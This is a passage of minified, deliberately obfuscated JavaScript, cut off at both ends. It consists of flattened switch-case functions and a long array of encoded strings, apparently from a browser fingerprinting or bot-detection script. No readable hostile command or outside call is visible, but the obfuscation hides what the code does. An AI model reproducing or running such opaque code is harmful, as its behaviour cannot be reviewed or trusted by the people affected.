3(X0),[UI],J3(YQ),J6,UI,Rt,Z9,J3(R6),vQ,J3(dI),VN,ll,Z9,J3(xX),BA,AL,J3(Al),vQ,D6,J3(xX),x7,J3(Zz),RX,J3(AL),J3(VN),dI,x7,J3(UI),ll,Jd,J3(UI),J3(sK),Ll,J3(n9),J3(x7),UI,J3(Rt),J3(D6),Z9,hD,Jj,dE,J3(Z9),VN,n9,Rt,J3(rl),J3(BB),LN,ll,J3(MK),HI,J3(rl),x7,hD,J3(xA),Al,vQ,AL,J3(dE),x7,J3(x7),Z9,AL,ll,AL,J3(AL),J3(dI),hD,J3(Rt),J3(vQ),J3(ml),UI,UI,vQ,xX,J3(dE),Z9,J3(rl),D6,J3(UI),dI,J3(bx),bx,J3(Z9),r6,n9,J3(x7),VN,J3(Uw),kK,vQ,J3(G6),Pd,AL,UI,J3(Uw),SD,Z9,J3(Pd),HL,[AL],ml,Rt,J3(R6),VN,R6,J3(QL),ml,J3(rl),J3(Og),p1,p1,J3(xX),BA,J3(xX),J3(BA),J3(dI),x7,J3(n9),xX,J3(XK),JI,dE,J3(XK),DA,R6,J3(VN),xX,J3(dE),dI,dE,ll,J3(VN),J3(Cv),LN,hD,x7,UI,J3(Cl),dE,x7,J3(vQ),xX,dI,J3(AL),J3(hD),UI,hD,J3(dE),Z9,J3(r6),xX,VN,J3(x7),J3(R6),J3(dI),x7,vQ,J3(k7),rl,rl,J3(rl),R6,J3(BB),TD,VN,J3(ml),xX,J3(dI),J3(UI),n9,hD,J3(n9),J3(r6),J3(Ag),Cv,Rt,J3(rl),J3(Ll),Al,D6,J3(D6)];LZ=MV;}break;case xr:{LZ+=F2;wB=[[Ag,J3(Rt),Z9,hD,J3(UI),J3(n9)],[J3(Z9),VN,J3(UI),J3(n9),rl],[],[],[],[x1,sK,x7,J3(r6)],[],[]];}break;}}};var NI=function(mH,Rk){return mH+Rk;};var wc=function Iz(j8,r8){'use strict';var YZ=Iz;switch(j8){case Fm:{var rx=r8[BF];var Fh;Md.push(wH);return Fh=rx&&RP(wQ()[VD(x7)].call(null,H3,jk),typeof Rs[E7()[jE(x7)].apply(null,[r6,Jd,TN(AL),DI])])&&QE(rx[jA()[v6(x7)].call(null,VA,k7,Fv)],Rs[E7()[jE(x7)].apply(null,[r6,UE,nK,DI])])&&fj(rx,Rs[E7()[jE(x7)](r6,cw,hD,DI)][f9()[B6(Rt)].apply(null,[ZD,D6,Xv])])?wQ()[VD(Jw)].call(null,O9,wM):typeof rx,Md.pop(),Fh;}break;case dU:{var sR=r8[BF];return typeof sR;}break;case Bq:{var mt=r8[BF];var qZ=r8[NV];var fB=r8[MG];Md.push(kx);mt[qZ]=fB[jA()[v6(dE)](wl,TN(TN(ll)),gx)];Md.pop();}break;case fp:{var Px=r8[BF];var sz=r8[NV];var Gh=r8[MG];return Px[sz]=Gh;}break;case K5:{var UM=r8[BF];var mP=r8[NV];var MR=r8[MG];Md.push(RB);try{var Rj=Md.length;var qP=TN(TN(BF));var jZ;return jZ=DK(Cs,[PN()[nw(D6)](Sd,T8,gj),jA()[v6(Yg)](IK,IO,Ll),f9()[B6(Yg)](nd,YQ,Ch),UM.call(mP,MR)]),Md.pop(),jZ;}catch(Nk){Md.splice(rK(Rj,AL),Infinity,RB);var vh;return vh=DK(Cs,[PN()[nw(D6)](Sd,T8,q6),K6()[RA(dI)].call(null,x6,TN(AL),rk,TX,UI,NQ),f9()[B6(Yg)](nd,YQ,kK),Nk]),Md.pop(),vh;}Md.pop();}break;case FU:{return this;}break;case Ls:{var F8=r8[BF];Md.push(QZ);var nh;return nh=DK(Cs,[fj(typeof wQ()[VD(r6)],NI('',[][[]]))?wQ()[VD(DA)].call(null,Td,Mk):wQ()[VD(vQ)].call(null,zP,YB),F8]),Md.pop(),nh;}break;case dS:{return this;}break;case A:{return this;}break;case WF:{var W3;Md.push(hB);return W3=PN()[nw(Al)](Q8,NP,AX),Md.pop(),W3;}break;case X2:{var F0=r8[BF];Md.push(kR);var sO=Rs[H9()[GQ(ll)](pI,Uw,hD,UI)](F0);var vt=[];for(var m3 in sO)vt[QE(typeof f9()[B6(vQ)],NI([],[][[]]))?f9()[B6(hD)](Xv,Nc,UI):f9()[B6(NQ)](ww,BA,sg)](m3);vt[fj(typeof f9()[B6(W8)],NI('',[][[]]))?f9()[B6(Nc)].apply(null,[rd,Nc,EK]):f9()[B6(hD)](WH,Jj,nK)]();var P1;return P1=function qR(){Md.push(ZZ);for(;vt[f9()[B6(ll)](Tt,p9,AX)];){var ER=vt[E7()[jE(RX)](hD,rl,Z9,WO)]();if(GH(ER,sO)){var Hh;return qR[jA()[v6(dE)](P0,JI,gx)]=ER,qR[wQ()[VD(kM)].apply(null,[FQ,Xl])]=TN(AL),Md.pop(),Hh=qR,Hh;}}qR[wQ()[VD(kM)](FQ,Xl)]=TN(ll);var x0;return Md.pop(),x0=qR,x0;},Md.pop(),P1;}break;}};var SL=function(Xz,Kh){return Xz!=Kh;};var Lz=function(){return ["1JA\x3f855>5\x3f","(NY*","\"&.>/Y^;$","\f\n,g\r","76><>Od;;3:>\'=",";:395yR/\"3\'#","\'\"13>XD","B0<8; <","+E","S;;\"","3JE;3&%3)^Q82$","0NN+\'","9:#=%8CD*6$ ","=","1<2NY*","=$1+_B,2!\'\"\x3f)_R:\x3f393<",";=72E","\"% 8\x3f-NY*","[_193\"\x3f2>Y","55/^329!#3/BA;\x3f $","-23\"","47","r57 m","$>SC","6.G[\b2$\'>=>BD*","bqn","md\b\x00",":595%:LR-","-fcg","d66$13\x3f)\x40R,","\x40;5<64","&44 ","6\x3f8^Z;9\"","\v\x07Ej","l",":S","~%>","&!3<","\x3fJC;","3)NV*21$7$\bBP06:\x00>\x3f54^C","=;35%(2XC791\x00>\x3f5)X","b","&50727^E","6)JZ;$","l\vze\r\x00\n\tJU=3320:91\x40[399$& #/^A)//.gcbhh`nmxy","8\":865[B*/$2",":<(","32&7NZ;9\".4","78","\\s>[l-2kz\x40vEv:ek0:wRb\x3fU","18:Yt133","\vjp\b\x00","8","$4{E7:\x3f >$5","\";\x07 96BC7!3t:\'#/\vE;##&9r1{[E7:\x3f >$5{]V2\"3z","n2+O\t","59nOhcv2<5)J[~\x07:!0;>{hX0#7=97\"","&1<eV32","+YX=2%\'\'$4[X-#1$","Q303 \b&1)LR*$",":\x40h","\'gcg",">EV<;30\x07>%<BY","-25&2&","7\'$;75","r","8CV,\"",",JC79,\' 5(X^191$\'</","8!","8",")ND+;\"6\x3f5","\bNE(>51\x00=\"0NE","\v ","~","M^;;2\'","%82H_","48\x3f:","\v~c","#1Xh,"," 360>","","v~kj,4%5HC788t#z\"rPE;##&9r$f\tQ+95 >=>y\n*.&184p\bRZ<8:rqp#\"FU1;tij&)+NX8w-:0\x3f7^*2$5#=\"dMB04\"=8<x/L,2\"!%<p/RG;80t#/j=^Y=#\x3f;9z$rPE;##&9r$}\r8\"87#;\x3f5\t\nc#/$2=6{xN3598qt$uHX0$\"&\"1$4Y\ncj-:0\x3f7\r*vki+=9D[p\'$;#=$\"[Rau%-:0\x3f7\t\r*.&184p/V*$}*4%5HC788t%zy \tB-2v\'# 98_e%k2\"<3/BX0/%7$.YY~2+o!3\"{N\n%*z:j21NT*y&&8&\x3f/RG;{9i9|8:Xx)9&8\"5)_Nr>k5858_:20=97\x00)DG;%\"-+.6.ET*>9:&|)\x07Rw,\"%m>A\x3f;#1*~1f\tQ+95 >=>y\n*.&184p\bRZ<8:k+=9D[d,+x\"o1uBC;%7 8 ,\'\tw>\"1%3$4Yr4k5y3#\"ET#3&6&\x3f)WK|5$+>8bC;%7 8 rwG\n\x3fy\";&\"2EP\n61(+p_X\r#$=95:Le1#:4&94E8\"x%~5rPE;##&9r9AR=#x02495Ng,8&1%&)s_,{-\"6>%>Rr28!:7\":I[;mwd{1\x3f5M^9\"$55>5a\n\x07r $=#327N\rg+}{&\v)vJ*%//1z+&\x07|~+76&33Cw,0i1\'>8_^19~ { |>L,2\"!%<p/pEj3)*4%5HC788t$z$wY;{8},$1)\vXc%pr%| )DC1#/$2r95XC\x3f95184p-Ed!z5j21NT*y5&23$>Xp\'$;#=$\"[Rw{#i97\'{A0+*\n{k)NC+%8t>z1w\th79 ;<7rwPA\x3f;#1mx/\x07Rr\")~~1&MB04\"=8<p3Cr%z1~)$)RL,2\"!%<+/RG;mt:8 =:Gr6$3m&~8J[2$x2{-&HV*4>|#{+)NC+%8/#+ >*\x3f$; p|:YPd#+)*7~,YV.j%o!3\"{[\n%*m2\"<3/BX0w |~)-=^Y=#\x3f;9r)sL#1#:4&94E:/*$1)\vPc,+o1z7w^v1#:4&94Ew,$1#\'\"5\vC6>%)~{k-JE~:k5858_92\"%=$4_N.22{%m6\r3;|z\vwl!rq%qfYxq9z43<7\x40r\"rqz7f\\e!7&w0m\x3fG,8\";#+ >Ap\'$;#=$\"[Rc4>21$uHE;6\"15y`MB04\"=8<pCw,\rv97(/\t|#>&8%rw\tE;##&9p\ruMX,77\x3fzx=^Y=#\x3f;9z\"rPQv#z&{z6.ET*>9:&y YR*\"$:w&82X>8\"895sY*~+}~/yrVQ+95 >=>{S,{3},4%5HC788t9z9wJ+{5},$1)\v[c\x3f~&\f;\rwY\x3f~m=1zr/CE1 tujo<u_N.2/!3\"{M\n2y7&0~#fM(6:!2i\">_B,9v\'qtr4I];4\"vjo$sXxq9z43<7Dru\t\v6%12_wh3z%7#4GA;%z\b\r1,J^*~x \x3f7>sQ+95 >=>s_%9~v97(/\t*{#x4{-r\x078\"87#;\x3f5Cw,8|u&8)D\x40|{\"x\"~3rVwm3z%7#4GA;%}y&8>Ev1#:4&94E*~-2y$17^Rc#z!4y&v1#:4&94E*~-&2&%)E0t \x3f \x3f,\t*{#x4{-rJ=:z6 7rVA\x3f%v5l;x/C^-{t\v><&4\x40R|{-\"6>%>Q+95 >=>s_,~-2\"<3/BX0w9|~)\">_B,9v:2%p>8\"87#;\x3f5Rr8/9z$wY;{9}*{y&YR*\"$:w3m:Vp#>19z\x3fwDd8~}*/y&MB04\"=8<pCr%z1~)&:Y0jt\'\"! >ES;3 6 $yE;##&9r6.ET*>9:=|2L71~v2*58^C791vjom5C6%9#w<5,\vr,%9&p>ER,6\";%r9(\vV2%353+p)^Y0>83u{k2M|499\'>5/NS|jki9{+2M|#>&8%rf\n1~\"<%=\'{B\f,2\"!%<+-J[+2l\"8;4{:881ms`&VQ1%~1y\x3f5/CX:j9x2|1)L\n7lm},$1)\vVc2x02>5<JC;l\x3f23y ]V,w#i\bz1wNe>0|\"{+2M+jki\'{34EC79#1l 5/^E0w#)*;6s\tY;/\"vjom>Z;#>;3{5uXR0#k1y\r#>ECc2x5%5k>GD;w\x3f2p$3YX)ukij7~6NC682},;6s\tD+$&1965\x3fxC\x3f%\"vjom5C6%9#w<myHX3\':1#74y\x07Rp6$3l7~\x3fBD.6\"7\x3f(8NG*>9:7~:YPw*38$7r)NC+%8vjom>Z;#>;3tv>V<%#$#zr)NC+%8v{7~:YPwl8iu7(>HB*>83ui&:Y=j>|#~\"wNe>0|u<\x3f)FV2ukij1~/RG;~-=1z>fN:881hp34FG22\"13pjyXB-\'3:374BR23tx4|1)L\ncj&}4=>/BY+2m&2&%)EL(6:!2h3uJE9{2;97j>S193)*p$3YX)ukij1~/RG;qp|9or8DZ.;3 26rwN32\"<86my__,8!v{7~:YPc4x5%5y&VJ8\"87#;\x3f5\vhv#z&~)&:Y;j$z:7$3DSr9k y;$>YV*8$2k2M(8\x3f0wbmfYw%3 \" >{Y:2:103$>Y+;:xu&8)D\x40|jki2tv/^*2$5#=\"uYR*\"$:qtx)Z;#>;3or)NC+%8v{ ~:YPc!9=3r`wt*{$}{p$3YX)ukij ~6NC682}+.r)NC+%8vvom>\rv%x92&84O\n|#>&8%rwY\x3f%1i97\'{N.2&%=\"s\tc62v=#7\":_X,w2;2!p5DC~\'$;!;4>\vV~pt2yr|\vZ;#>;3pyr\x07Ge!7&w=m3Yr#x=#7\":_X,{$z6 7r^8t \x3f \x3f,\t\ncj9z#+ >E;##&9r\"uFR*\x3f90jp$3YX)uz&y3\"<Xp6$3{ ~\x3fN[;07 2o>.G[r\'m\"6 p2Xp6$3l 5/^E0w\x3fk>|44ERa$#|\">XB2#5:7\rfB(6:!2~\"uER&#k y<5#_{14zv%7$.YY|vki%|=>__13pr ~6NC682iu<5#_r%x5%5m-D^:wf}{ ~\x3fN[;07 2o>.G[r\'n>hx)Z;#>;3or/CE1 tx%|1)L\n02!t+ >nE,8$|u;$>YV*8$t%7#.GC~>%t9=${JY~84>21$y,y21;77:_Rc9#8;~ rVQ+95 >=>{d*~-\"6 p)L*%/81j/p\x07*mew;>{_x$z43$8C{14k \fc\rr\x07~>8t#tvsY8>85;>)DTc#\rf\n~\"uJQ*2$81m/p~z \x3f;#u_E\'8 %;5(G+$>|%{-=^Y=#\x3f;9rs_%!7&w m/T1:&82&94EK\",+o%|$\"[Rcu8;%\x3f17\t:2:1#7p)V,0z y1\x3f6[[;#\x3f;9o\"&MB04\"=8<p1Cw,\"<>!~/YN9\"&>7#fpL*%/81jyYX1#t)\n~$uMX,77\x3fzw__7$x#:9(E;$3 s`rVQ+95 >=>{e*~-=1z$rPA\x3f%v&j&\v.v\f71~&~ 5/^E0w$z43<7Cwl\x3f2p6.ET*>9:uom/RG;80t#|>>SCw%3 \" >{_\f71~u>!:e*y:195$3%!7&w7mv0j0!91$2DY~%~},4\x3f)\fu|3h#|<>EP*\x3fm}>4x4T\x3f;:|#~5rE;##&9r\"u]V2\"3i#\t5\x07Ep39:2oqj\x07Ee%3 \" >{Y(6:!2o&4BS~gz&y6\x3f5N\ngz&*i\">_B,9v:y<5#_\n0*+&2&%)EL02. m-&MB04\"=8<p%%3 \" > ]V2\"3n!=9\x3f\v\x07r39:2hqkVJ,2\"!%<p\"G,8\";#+ >Sr>~6{p34ED*%#7#=\"y\x07L(6:!2h4wHX01\x3f3\" 19GRdvf)~~9sO|49:$&\".HC1%tx,$17^Rd.z78<62LB,6482hqkVr.x0>! 7JN6;1j4x\x3f\x07[ru197\":_X,#:4&94Ew{3z>!>ER,6\";%%5HC788i1\'>8_^19~ ~)&:Y,jt2\"<3/BX0uki#+ >DQ~#pr#|34ED*%#7#=\"`YR*\"$:vs\"}\r,jki..,ylR02$5#=\"^Y=#\x3f;9pmf,y2=$\"<:Ry\x3f:3(+ ~5JZ;~){7~6JE5j0!91$2DYv#/%7$.YY~4>21$uXR*\x07$;#=$\"[R1i5858_-2\"%=$4_N.22&|\x3f\rv#x\v\b\"\"4_X\bk0{4x/\x07[ru197\":_X,#:4&94Ew~z y\"\"4_X*.&1j21NT*y5&23$>Uw{\"){7~:\\E\x3f\'k2\"<3/BX0\"}, 5/^E0,\t\v6%12_\r**+xz(u[E1#9 .\"5r\x07Qv/x$%=$4_N.2z7{z6.ET*>9:{+)NC+%8t#:9(Vw{3z!)5H~*2$5#=\"fS;y7\'.<3fMB04\"=8<x/\x07Er9z;{;y ]X73vdjom2\rv>k%==2XRwl 5%r1fER)w.|$z$wY0{9}{;y`YR*\"$:w7~2Xp;93&6&\x3f)mB04\"=8<x)\b\x3fm7z97(/p#>19zx=^Y=#\x3f;9z$rPE;##&9r$uOX02i y$17^Rd6x:2*$sJw~+xz2r\x07Qv5z8{p>ER,6\";%pywM<{#x4%5HC788|~)\">_B,9v \x3f;#&r1~6{p$4xC,>83u~x=^Y=#\x3f;9zy YR*\"$:u\t\x3f9AR=#v2<5)JC1%\vv*{ywN52/\'j4%5HC788|#{+-JE~%k5858_*~z1j\t\r`MX, 5%r>{BY~%1y\"%(C0~m&2&%)E;y$1!7\"(Nw{0!91$2DY~#~},4\x3f)\f;y:195$3%!7&w<m>G1\'~}l;6sE79v&~ 5/^E0w\"z!3<.N\n0{\"z3=>>o{\")%7$.YY~#x08<5f\n\x07r#+){7~-J[+2%i~:u[E1#9 .\"5fPT19% %\'3/DEd=z&2!5/Q+95 >=>s_%>0|#:9(G,2 ig~$3BDp93,#o`w__7$x\'2<$f__7$x\v$7>/A1>2tg~$3BDp39:2oqj\x07C6>%z37<>LV*2k:\"><w__7$x92&84O\n|93,#p|/C^-y7&0o&4BS~gz \x3f;#u_E\'8 %;5(Q1%54:x\b#28 x-JE~%v=9r$3BDwu\"vjom)T66$#z`r\r1y55;>x/C^-{$}qtq2Xy\x3f~%|#7BT;g}~tvs__7$\r&\no&4BS~g){!$4[\r8\"87#;\x3f5%#>=$|44ERcvfo!3\"{_\n*\x3f\x3f\'y&\"\"nY*%\x3f1$\t`T1:&82&94E\f71~v#:\"4\\cjk y&)+N*\x3f$; r$uJE9l$1#\'\"5\vC6>%z%$17V:>%$6&33nO=2& >=>aMB04\"=8<x/L71~ \x3f;#uOX02 \x3f \x3f,\vCe!7&w m/C^-l0!91$2DY~2~1{<y YR*\"$:w3~/RG;jt \x3f \x3f,\t\x3fy7&0o$wY02. j7|5\rv%x92&84O\n|93,#p|)V,0k\"8;4{rvw:*4\x3f)A\x3f%v:j&82X*%/9&\"2NDp;3:0&8v\f0ikdl}5L(6$t>o$3BDp#$-<$)BR-\f8\t{3m2T1:&82&94E\f71~v%=\x3f/\t\ncj\x3fz# )DTw%3 \" >{N|280u{k2M7y\"&.\x3f8\n*\x3f\x3f\'y\"\">]%!7&w\'m4T\x3f;:|>~r8JC=\x3f;4pywH\n1y55;>x2\x078>85;>)DT|~m=1z%}\rTw,\x3f2&82X.%3\"k;~8JC=\x3f;4{\">_B,9v1;~8JC=\x3f;4~qk\f71~ \x3f;#u[E;!j=y495J[2.;4{\">_B,9v1;~=BY\x3f;:-=3rVR2$3t>4x.L71~ \x3f;#u[E;!j=y11/H_85}%7$.YY~2~=y11/H_85xvby&N[-2-=1zq8C6%9#w<5,\vr,%9&p$)R-#7 2\x3f55_)>\"<8\'${HV*4>t8 p=BY\x3f;:-u{k2M*\x3f\x3f\'y\"\">]\v7y0=93<7R{14&2&%)E;\x3fz1;>:G[\'97~/-&V\x3f5$!\'&j=^Y=#\x3f;9z$wY%19&$1)\vRc#>=$|$)Rr0#$=2!~7NY9#>yfi5e\x07ez{1~)&:Y0j\"<>!~/YN9\"&>7#\x00Nje>0|9|$)R{14ji#:9(G,2 rq=~8J[28xu495J[2.;4py}\rC6>%z\' 5-Yp1\x3f:6><\"gX=~-\"6 p2Ye5$169-&Bxt6%710\t\ncj\"(+p34EC79#1uomf_xq\x3fz# )DTbj$rq lfB8>85;>)DTxq~=j<%7Ge!7&w3m2^p499\'>5/BX0m-)l 5/^E0w7z#+ >Cr6x5%5m)\x07^a\"<>!~6NC682iu<5#_r#>=$|>>SCc>x2><17GN85x\'{j/C^-y5;:\"<>_Rv6){1\x3f6[[;#3n1\'>8_^19~ { y BQvu\"<%=\'y\nc#x .\"5r__,8!t#|1)L\f,2\"!%<r9YR\x3f<tijo$u_N.2*(u1\x3f5_^0\"3vjom/C\'\'3k#:9(Y;/\"i#|1)L\r|%3 \" >y\nc#x .\"5dC6>%z%$17C6>%z6 7f_\x3f%1x#:9(Z;#>;3or)NC+%8v{&82X02. jp55Owmt:8 =:Gcjk y&)+Nx%pr&82X02. j yw[Jr1\x3f:>!8aMB04\"=8<x/L88$|!3\"{Y\n*\x3f\x3f\'y&\"\"nY*%\x3f1$|<>EP*\x3f{el nf\fsz$},$1)\vRc#>=$|$)Rr0#$=2!\v)v\f71~1y495J[2.;4omf_,2\"!%<p/C^-y5;:\"<>_Rv2x78\x3f 7NC788x2|1=_R,97~~sNr\'+){11/H_d1#:4&94E*~-28 x-JE~%k \x3f;#u_E\'8 %;5([;91 \x3fa`Y\tcgmyz y ]V,w3i#:9(C,.:# 9>Xl,\nm=1z5u_E\'97jom/L(6$t9o5uHX3\':1#;\x3f5^8t \x3f \x3f,\t\ncj8z#+ >L(6$t8o>uJE9l|2{-)NC+%8t8/-/CE1 v:2%pYE1%~v>><>LV2w55#18{JC*2;$#py&\x07S;;336&5BR23l2\"<3/BX0\"x%~5rPE;##&9r$3BDp338251/N\n%>\"1%3$4Y\r\"}{ 5(^[*792h\"wER&#;4h5&\x0702. uomf__7$x92&84Ox\"<>!~:YPc!9=3r`r\x07G#*z1*4%5HC788t2z$wY%8!;>mfYK\"%h y>55LC6~pr m/[;91 \x3f{k=DEv!7&w7mk\x07Yc93#w\")JNv%o2n\"`Nu~82m/pRl$1#\'\"5\vY#1#:4&94E0\"x%~5wE1{\x3fx6{+/YN%!7&w\'m/p^7}{1m.A\x3f;#1*11/H_v#/%7$.YY~!9=3r5s_#\"x08<5dY=~l%==2XRp%3\'8>&>Twy\"<2<x5\x07Xw*0!91$2DY~8~ ~)\">_B,9v2\"<3/BX0/!3\"{Y\n*\x3f\x3f\'{7m:YP+:3:#!k)NC+%8t97\'{{E1:\x3f\'2zx=^Y=#\x3f;9z\x3fwB%!7&w3m/V.\':- |>\f8\"87#;\x3f5\vBv#/9z1wD7{#x4~r5NO*uz ~/6.ET*>9:w1x/L07x8~9w^={t \x3f \x3f,\t*~+!$\x3f2On~+}~/-4ET19814&m=^Y=#\x3f;9zy ]V,w\"i8z\"s36$\x3fz6.ET*>9:w&x5L(6$t>i\">_B,9v&{~,YV.~2\"<3/BX0\"},4\x3f)\fe~%#>&33Cp\'$1!o$uER&#/43#>\v\x07d%3 \" >{B\n0y&;%&#\x00jr#x go9w_02. jf|=^Y=#\x3f;9zy ]V,w\"i8z\"s36$\x3fz6.ET*>9:w&xrPA\x3f%v:{;|:\x07Br4z8{4|(\x07_r\'z\"{+|\x3f\x07Pr:z#{0|\x07Orm&2&%)E,z  1+8\"87#;\x3f5Cw,0;%zk`D)>\"7\x3fz$u[E;!k y<5#_%47\'2r`aYR*\"$:w\'m=^Y=#\x3f;9zy BQvv~v4=>5NT*>9:u;>{EV(>15#=\"rE;##&9r>.G[e!7&w&m5JA707 8 ~8DY025 >=>wY\n*y32173/BA;/$2~5f_,#\"o%7$.YY%zdjom>\x07d2hdhaar#x .\"5\'W0\":8u-wJ\n8\"87#;\x3f5%%3 \" >sJ\n1$|~|=:Y\\v0!91$2DY~#~}, 5/^E0w$|~|\')JGv0!91$2DYv#/1=\"s\fw$!=#18s_.%3\"j&~5NO*~-76!5{\r71~v\"!5)jP;9\"6&1yBY~97\">51/DEw,\"z97(/e5$169-)NC+%8t#|19YB.#~v%7$.YY|{8!;>y`HV-2vfm 5/^E0w\"z60\".[Cvu$1#\'\"5\t06 =03$4Y+$3&555_s\x3f#7z07$BP68 %= \"}V2\"3\'\tr9YV03%v{p=4I^22txu3\"8C^*25 \" 5y\x07<>\":2!#y\x073821;p|y[[\x3f#0;%\x3frw\tG26\"28 =\rNE->9:u~r.Jq+;:2 #2DY|{t#8%fo\t|1#8;5)X^19=$&re47\'2rcaHV-2t196raYR*\"$:w&~(_X.)*{|/Jw~}y3 +GNv#>=$~1)LB328 ${-wB\n8\"87#;\x3f5%%3 \" >{J\x3f\'&8.z$3BDr6$3\"\x3f55_Dw*z:j4%5HC788|~)&:Y*j-){ m V\f*%//!3\"{N\n02!t46(HE;286<&:Xn{f}y55/hX0#3,#zr,NU9;t}{<m>P;#,#7>(BX0ttS;5#3\b 55OR,2$\v><64\te#k/!7>\x3fDEd2x32&\x00:YV32\"1%z>u~y\rny\v\x00gr%3:37\">Y\r;y11#1)JZ;#3&<~ez\res\bl{w*m\"6 p4Y; v14#8YR;959$1(\x07rgz07$DY*2. p\'>IP2et}{;m4P;#,#7>(BX0ttS;5#3\b 55OR,2$\v><64\te%k/!7>\x3fDElm9z07$\vJE\x3f:3 2 x2b\x07}r\bl{w{$1965)NElm9z07$\vJE\x3f:3 2 x2b\x07yr\x00\fnu)*495J[2.-&2&%)EL9\'#2<44Y\r*y 196\x3f)WK0\":8{5 .yR033&2 j/E;921%7\"\'WY+;:x0\"%i}R039&m ~-NY:8$f+.>.G[r0&!e\x0055OR,2$n%|\">ES;%3&e.,5^[2*+){&~5NO*j`x\x07 \x3f6BD;y78;z\v2r9~}\n{~8JC=\x3f~|1\'>8_^19~}, 5/^E0\f\v)~{k8JD;w`n%7$.YY~4k y!55_jdx;o6.ET*>9:&y BQv$&6+~2Xv,%7-&yrYR*\"$:w&-st\n=~*(1\'>8_^19~ { y ]V,w3i9\'<7\n*h8!;>jy^Y:20=974y\n\n*.&184p\bRZ<8:rq&\v\bRZ<8:z>&5)JC1%\v(+&\vykw7#3&6&\x3f)\tje>0|9\'<7\n\n;~-\"6 p5\x07Xr>z5{\'m\x00v=jwd{>mz\f*%//>4x2;j3z43<7Cw~x:2*$w\ncj$},;6sdU425 7yz\n;~$1#\'\"5Tcvg)2>#>\vQ1%~ovz3fYc>x76><sNwy2;97y}\r+y&!$:x5A\x3f;#1~~%uGR00\"<vom)\f=jwd~i-8JC=\x3f~ ~)<f\n\x07r8k *495J[2.- %++2M4pr9\'<7\n\n;y$1#\'\"5\rv6k1y 5/^E0x0:>HCv6ujo1rE;##&9/62EV2;//>4x7C6%9#w=-&YR*\"$:w\'-&hr(+4%5HC788|#~\"rP^8\"},;6s\tD*%\x3f:0pmf_N.292w&y)NC+%8t2z$wYe!7&w<mI];4\"z\' \x3f/DC\'\'3z#=/Y^00x76><s_p$:=47xc\x07o~m&2&%)E5<14&rf\n0qp y1\x3f5XC,\"5 8 v}Yc#x78<#/YB=#9&y<16Nru5\'pmfY\"+t\x072&rf\n0h&%3)uME1:~ ~hrYP+:3:#!rf\n0+*{\tzoa~^\":#zoaKoa*ge{xdt26;$26ydjE,6/px|$>XCv9k2z$wYd!9=3r`&V{}+.6.ET*>9:{+/CE1 v:2%pRG;$&8 xybY(6:=3r1/_R3\'\"t#=p\x3fND*%#7#\'\">\vY19{=#7\":I[;w\x3f:$&15HRp\v89r\x3f)OR,w\";w05{BC;%76;7|{EX0z7&%3){DU425 $r=.XC~\x3f7\"2r1{pd\':4;;|9/NE\x3f#9&\nzy{FR*\x3f90ypy&r1k8\fb\rwX\n2\fg\t{:m.r\'k9&<uoV*2=:74YZ\x3f#~}y 5(D[(22\'&94EDv~x >\x3f5DY;{ i<5,\vs\x3f#3}y&\x3f\b_E791|~~)fEV(>15#=\"wO\n\'y9\'4\"%wL\n\'y21!;3>fR38$-{\x3fm\"_\x3f%2#6 5DY=\"$&2<3\"\x07\x40c.x86<7.JP;{4i.|<:EP+611$~fR.;7 1=\"6\x07Oc.x!$7\"LR0#zj+~:[G\b2$\'>=>w_\x3f5$!\'&xyYR*\"$:u~+/X\r({9\'4\"%aOK\"9#8;~$!Gr;7n ~<:X\r<{29m5,\'EB2;z<4h=wER*m>x\"3j#\x07V(mx\'>j\x07B\x3f3l2{5 .D#~m76!5{d47\'2p55Od%3 \" >{_-#9${--JE~\bz*{|/Jw~o%7$.YY~1#:4&94Ew,$1#\'\"5\vCp6&$;+x/C^-{7&0\'=>EC-~+){xrT\x3f$3tch$u_c#x\'2<$w_*gx$8!$ND-611y117G*y\"d{&~/r$381|37DD;o43#>\v\x00d47\'2p55Od%3 \" >{_-#9${-&*~+}~{k)NC+%8t1\'>8_^19~&~)\">_B,9v y3 +GNv#>=$~1)LB328 ${-&#~~}l","\"&\"7",";5/\x3f.H_8\x3f:#!","7<>FR0#!;>\x3f","3$\"","#\'2 <NY*","#(_","&2\"<:HR","4=>=BE3","98(5ER,5&27>","7NC*2$8\'>/","+JE-2","$\'2(HE753","$9",";#YV(2","\x07A75l","191\x3f\x3fN","V=4382 1/BX0","\x3f$/:4$>YV*8$","2\'17hV24#86&5\x3f","44Fv+#996&94E","_X*6:5:[d7-3","^D;%32<$JC\x3f","wXd","3:3","61\"dQ>$ \x3f","[147 >=>","r=o","\'%144H","\x3fLR~\x07w9>\\R,","\b$l\v75-","02. =3","%19!\x3f)oV*6","3(_","4&\"7`R\'",":2: 6\n","XR228=\"\x3f>]V2\"7 2","\x40;5==#$9(BU7;\x3f .18:EP;",",=\'"," 5(D[(2","o","893;7pJ[5w8\"595\va733;w\x0055OR,2$","\x40;5==#56[X,6$-&\x3f)JP;","6\";<\x3f{X-#5#3","&\x3f.H_;92","/","\'7 \x3f","bq\rn"," 2>","\x3f5\x40R\'39#9","\'#\'\x3f$:_R",">>5\tNV:2$","2855;$4YV92","\x00YV3282\x3f55_","*","X^$2","7;=#>","Q.4","717{[\x3f.3&w5)X^19v;\'72E","m$f","\"0","\r,NU:%\x3f\"2 H_,","","4>5:EB.:;53<\b_V*2","83\"","#\x3f92\b\x3f5N","$&8>&",">5$\"2]V*2;<7>","18)DZ;","xq<i","=$96NX+#d4&9-N","55/d\x400\x07$;\'7\"/Rs;$5&>\"$4Y","$&8 p>SC,65 ><7{DU8\"%76&94E52/\'y","93","1/_V=\x3f\"2<$","x^2!3&;;73_;#3z>","0\":ES-","3<7","\t\v%7#>_u78;1# 98g^3>\"\'=\"ND*>83","OZ\x3f>&8&$7Na\x3f;","6)DZ\x3f7&=4>","\x005:Gg26/1%z$6ev>$5DY025 z>:I[;3v;\'7vbY~efz09/","3\"2<$BZ7#=8\x3f5/Y^=# 8\"\x3f(_","$\"5#\'#",",","\";30^32v;\'7vBY","6DY*\x3f2;\"/C"];};var DK=function q8(ZB,Ic){var Z1=q8;while(ZB!=Ur){switch(ZB){case GJ:{nR(gC,[nP()]);(function(tB,tt){return 